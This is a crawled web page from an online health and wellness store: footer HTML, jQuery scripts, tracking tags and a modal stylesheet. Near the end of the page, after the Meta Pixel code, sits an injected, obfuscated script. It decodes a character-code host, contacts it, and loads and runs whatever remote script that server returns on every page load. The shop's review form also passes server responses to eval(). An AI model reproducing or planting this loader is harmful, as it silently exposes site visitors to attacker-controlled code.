                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/beesline-feminine-hygienic-soap-85g/"><img alt="Beesline Feminine Hygienic Soap 85G" src="https://www.hyjiyastore.com/assets/images/image-data/beesline-feminine-hygienic-soap-85g-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/mutant-geaar-amino-acids-fruit-punch-378g/"><img alt="Mutant Geaar Amino Acids Fruit Punch 378g" src="https://www.hyjiyastore.com/assets/images/image-data/mutant-geaar-amino-acids-fruit-punch-378g-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/natural-greatness-vet-diet-urinary-struvite-adult-cat-5-kg/"><img alt="Natural Greatness Vet Diet Urinary-Struvite Adult Cat 5 Kg" src="https://www.hyjiyastore.com/assets/images/image-data/natural-greatness-vet-diet-urinary-struvite-adult-cat-5-kg-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/happy-cat-young-junior-farm-duck-food-4-kg/"><img alt="Happy Cat Young Junior Farm Duck Food 4 Kg" src="https://www.hyjiyastore.com/assets/images/image-data/happy-cat-young-junior-farm-duck-food-4-kg-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/graco-snugride-classic-connect-30-35-infant-car-seat/"><img alt="Graco - SnugRide Classic Connect 30-35 Infant Car Seat" src="https://www.hyjiyastore.com/assets/images/image-data/graco-snugride-classic-connect-30-35-infant-car-seat-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/body-attack-guarana-500-100-caps/"><img alt="Body Attack Guarana 500 100 Caps" src="https://www.hyjiyastore.com/assets/images/image-data/body-attack-guarana-500-100-caps-01.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Swarovski SLC 8X42 HD Binoculars ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?55545edf8de5b96b0866a2e6e5c4a612b566e426"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://explorerpros.com/
body_size: 96
content:
<h1>404 Not Found</h1>The page you are looking for could not be found.

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/modality.css
body_size: 1667
content:
/* -----------------------------------------------------------------
// @author:  Mark McCann (www.markmccann.me)
// @license: None, Public Domain
// --------------------------------------------------------------- */

.modality-modal {
    background: rgba(0, 0, 0, 0);
    bottom: 0;
    left: 0;
    opacity: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    visibility: hidden; 
    *zoom: 1;    
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    transition: all 0.25s; 
    -webkit-perspective: 1000px; 
    -moz-perspective: 1000px; 
    perspective: 1000px; 
}
.mm-wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    *display: inline;
    margin: 25px 0;
    max-width: 94%;
    text-align: left;
    vertical-align: middle;
    z-index: 10000;
    *zoom: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.modality-modal:before, .mm-ghost {
    content: '';
    display: inline-block;
    *display: inline;
    height: 100%;
    margin-right: -0.25em;
    vertical-align: middle;
    *zoom: 1;
}
.modality-modal.mm-show {
    background: rgba(0, 0, 0, 0.5);
    opacity: 1;
    visibility: visible;
    z-index: 10000;
}
.modality-modal.mm-show .mm-wrap {
    opacity: 1;
}
body.mm-show { overflow: hidden; }

/* --------------------------------------------------- */

/* Effect 1 & 2: scale up and down */
.scale-up .mm-wrap {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
.scale-down .mm-wrap {
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.mm-show.scale-up .mm-wrap,
.mm-show.scale-down .mm-wrap {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/* --------------------------------------------------- */

/* Effects 3 & 4: slide left and right */
.slide-left .mm-wrap {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
.slide-right .mm-wrap {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
.slide-left .mm-wrap,
.slide-right .mm-wrap {
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mm-show.slide-left .mm-wrap,
.mm-show.slide-right .mm-wrap {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}


/* --------------------------------------------------- */

/* Effects 5 & 6: slide up and down */
.slide-up .mm-wrap {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
.slide-down .mm-wrap {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
.mm-show.slide-up .mm-wrap,
.mm-show.slide-down .mm-wrap {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/* --------------------------------------------------- */

/* Effects 7 & 8: slide and stick to top or bottom */
.sticky-top .mm-wrap {
    margin-top: 0px;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    vertical-align: top;
}
.sticky-bottom .mm-wrap {
    margin-bottom: 0px;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%);
    vertical-align: bottom;
}
.mm-show.sticky-top .mm-wrap,
.mm-show.sticky-bottom .mm-wrap {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

/* --------------------------------------------------- */

/* Effects 9 & 10: horizontal and vertical flip */
.horizontal-flip .mm-wrap,
.vertical-flip .mm-wrap {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.vertical-flip .mm-wrap {
    -webkit-transform: rotateY(-75deg);
    -moz-transform: rotateY(-75deg);
    -ms-transform: rotateY(-75deg);
    transform: rotateY(-75deg);
}
.horizontal-flip .mm-wrap {
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -ms-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
}
.mm-show.vertical-flip .mm-wrap,
.mm-show.horizontal-flip .mm-wrap {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

/* --------------------------------------------------- */

/* Effects 11 & 12: spin up and down */
.spin-up .mm-wrap {
    -webkit-transform: scale(0) rotate(540deg);
    -moz-transform: scale(0) rotate(540deg);
    -ms-transform: scale(0) rotate(540deg);
    transform: scale(0) rotate(540deg);
}
.spin-down .mm-wrap {
    -webkit-transform: scale(2) rotate(-540deg);
    -moz-transform: scale(2) rotate(-540deg);
    -ms-transform: scale(2) rotate(-540deg);
    transform: scale(2) rotate(-540deg);
}
.mm-show.spin-up .mm-wrap,
.mm-show.spin-down .mm-wrap {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 13 & 14: fall left and fall right */
.fall-left .mm-wrap {
    -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
    -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
    -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
    transform: translate(30%) translateZ(600px) rotate(10deg);
}
.fall-right .mm-wrap {
    -webkit-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -moz-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -ms-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    transform: translate(-30%) translateZ(600px) rotate(-10deg);
}
.mm-show.fall-left .mm-wrap,
.mm-show.fall-right .mm-wrap {
    -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
    -moz-transform: translate(0%) translateZ(0) rotate(0deg);
    -ms-transform: translate(0%) translateZ(0) rotate(0deg);
    transform: translate(0%) translateZ(0) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 15 & 16: spin up and down */
.swing-down .mm-wrap {
    -webkit-transform: rotateX(-60deg);
    -moz-transform: rotateX(-60deg);
    -ms-transform: rotateX(-60deg);
    transform: rotateX(-60deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
}
.swing-up .mm-wrap {
    -webkit-transform: rotateX(60deg);
    -moz-transform: rotateX(60deg);
    -ms-transform: rotateX(60deg);
    transform: rotateX(60deg);
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    transform-origin: bottom;
}
.mm-show.swing-down .mm-wrap,
.mm-show.swing-up .mm-wrap,
.mm-show.front-flip .mm-wrap,
.mm-show.back-flip .mm-wrap {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/* --------------------------------------------------- */

/* Effects 17 & 18: front flip and back */
.front-flip .mm-wrap {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    transform: rotateX(360deg);
}
.back-flip .mm-wrap {
    -webkit-transform: rotateX(-360deg);
    -moz-transform: rotateX(-360deg);
    -ms-transform: rotateX(-360deg);
    transform: rotateX(-360deg);
}
/* active styles above with effect-15 & 16 */

/* --------------------------------------------------- */

/* Effects 19 & 20: swing left and right */
.swing-left .mm-wrap {
    -webkit-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -moz-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -ms-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -webkit-transform-origin: right;
    -moz-transform-origin: right;
    transform-origin: right;
}
.swing-right .mm-wrap {
   -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -webkit-transform-origin: left;
    -moz-transform-origin: left;
    transform-origin: left;
}
.mm-show.swing-left .mm-wrap,
.mm-show.swing-right .mm-wrap {
    -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    transform: translateZ(0px) translateX(0%) rotateY(0deg);
}

/*Product Detail "What's This CSS"*/

.product-details-container .pdright .prd-side-pm .whats-this-pop {
    bottom: 15px;
    color: #900;
    font-size: 10px;
    position: absolute;
    right: 15px;
    z-index: 9999;
}

.w-tsec { padding:0; position:relative; }
.whatsthispop {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}
.whatsthispop h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.whatsthispop img.ppimg { width:85%; }
.whatsthispop p { color:#333; font-size:13px; line-height:20px; padding:0 15px 15px 15px;  }
.whatsthispop .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.whatsthispop .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.whatsthispop .fa.fa-times { font-size:20px; }
/* /Finish/ */

/*Product Detail "Writea Review CSS"*/
.war { border:1px solid #CCC; clear: both; display: inline-block;  padding: 7px 10px; text-align: center; width: 100%; color:#333; }

.warc {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;	
}
.warc h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.warc .prform { padding:0 15px 15px 15px;  }
.warc input, .warc textarea{ width:100%; margin: 0 0 10px; resize:none; border:1px solid #ccc; padding:5px 0 5px 10px; }
.warc .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.warc .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.warc .fa.fa-times { font-size:20px; }
.warc .pr-submit { margin:0;  }

/* /Finish/ */
